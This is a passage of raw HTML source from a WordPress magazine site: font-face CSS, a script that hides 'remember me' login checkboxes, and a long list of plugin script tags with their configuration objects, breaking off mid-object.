url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mq&skey=345333fd7197b162&v=v35) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3ms.woff2) format('woff2');}</style>		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<style type="text/css"></style><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.3.15" id="divi-filter-masonry-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"d1e883684d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"011db46779","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"242954","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1764298021" id="divi-area-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1764298021" id="divi-area1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1764298021" id="divi-area2-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1764298021" id="divi-area3-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1764298021" id="divi-area4-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1764298021" id="divi-area5-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1764298021" id="divi-area6-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1764298021" id="divi-area7-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="divi-dynamic-helper-js-extra">
/* <![CDATA[ */
var pac_ddh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajaxNonce":"8fabfb797e","pluginURL":"https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4","blogURL":"https://ingoalmag.com","postID":"242954","isAdmin":"","isUserLoggedIn":"","i18n":{"dynamicAudioText":"Your Dynamic Audio will display here.","dynamicGalleryText":"Your Dynamic Gallery will display here.","dynamicVideoText":"Your Dynamic Video will display here.","dynamicCodeText":"Your Dynamic Code will display here.","dynamicBarCounter":"Your Dynamic Bar Counter will display here.","dynamicNumberCounter":50,"dynamicCircleCounter":50}};
//# sourceURL=divi-dynamic-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/js/scripts.min.js?ver=2.0.0" id="divi-dynamic-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-ajax-filter-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","restUrl":"https://ingoalmag.com/wp-json/divi-ajax-filter/v1/","security":"72c35f5893"};
//# sourceURL=divi-filter-loadmore-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/divi-filter-loadmore.min.js?ver=6.3.15" id="divi-filter-loadmore-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-machine-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-search-helper-js-extra">
/* <![CDATA[ */
var pac_dsh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","searchQuery":""};
//# sourceURL=divi-search-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/js/script.min.js?ver=2.1.8" id="divi-search-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/scripts/frontend-bundle.min.js?ver=1.6" id="divi-taxonomy-helper-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.1.6" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1379baa956","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.3.15" id="dmach-carousel-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.3.15" id="divi-machine-general-js-js"></script>
<script type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"72c35f5893"}
//# sourceURL=divi-machine-general-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ingoalmag.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https://ingoalmag.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f397f0033e8d9d624405946ebf5547b6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js?ver=2.9.25" id="gform_textarea_counter-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f397f0033e8d9d624405946ebf5547b6"},"ajax":{"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6ffe46566b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"698266a25b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/vendor-theme.min.js?ver=1.6.1" id="gform_apc_vendor_theme-js"></script>
<script type="text/javascript" id="gform_apc_shared-js-extra">
/* <![CDATA[ */
var gform_apc_shared = {"i18n":{"untitledPost":"Untitled","published":"Published","draft":"Draft","columnTitle":"Title","columnStatus":"Status","columnDate":"Date","columnActions":"Actions","previousPage":"Previous Page","previousLabel":"Prev","nextPage":"Next Page","nextLabel":"Next","noPostsFoundMessage":"No Editable Posts Found"},"pagination":{"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","nonce":"0a61083271"}};
//# sourceURL=gform_apc_shared-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/scripts-theme.min.js?ver=1.6.1" id="gform_apc_theme_script-js"></script>
<script type="text/javascript" id="gp-populate-anything-js-extra">
/* <![CDATA[ */
var GPPA_FORM_33 = {"SHOW_ADMIN_FIELDS_IN_AJAX":""};
var GPPA_PAGE_CONDITIONAL_LOGIC_MAP_33 = [];
var GPPA = {"AJAXURL":"/wp-admin/admin-ajax.php","GF_BASEURL":"https://ingoalmag.com/wp-content/plugins/gravityforms","NONCE":"f4145dc1c7","I18N":{"populateChoices":"Populate choices dynamically","populateValues":"Populate value dynamically","or":"Or","and":"And","filterAriaLabel":"Filter {0}","filterGroupAriaLabel":"Filter Group {0}","filterGroups":"Filter Groups","addFilter":"Add Filter","addFilterGroup":"Add Filter Group","removeFilter":"Remove Filter","removeFilterAriaLabel":"Remove Filter {0}","label":"Label","value":"Value","price":"Price","image":"Image","loadingEllipsis":"Loading...","defaultOrdering":"Default","addCustomValue":"\u270e Custom Value","standardValues":"Standard Values","formFieldValues":"Form Field Values","specialValues":"Special Values","valueBoolTrue":"(boolean) true","valueBoolFalse":"(boolean) false","valueNull":"(null) NULL","selectAnItem":"Select a %s","unique":"Only Show Unique Results","reset":"Reset","type":"Type","objectType":"Object Type","filters":"Filters","ordering":"Ordering","ascending":"Ascending","descending":"Descending","random":"Random","choiceTemplate":"Choice Template","valueTemplates":"Value Templates","operators":{"is":"is","isnot":"is not","\u003E":"\u003E","\u003E=":"\u003E=","\u003C":"\u003C","\u003C=":"\u003C=","contains":"contains","does_not_contain":"does not contain","starts_with":"starts with","ends_with":"ends with","like":"is LIKE","is_in":"is in","is_not_in":"is not in"},"chosen_no_results":"No results matched","restrictedObjectTypeNonPrivileged":"This field is configured to an object type for which you do not have permission to 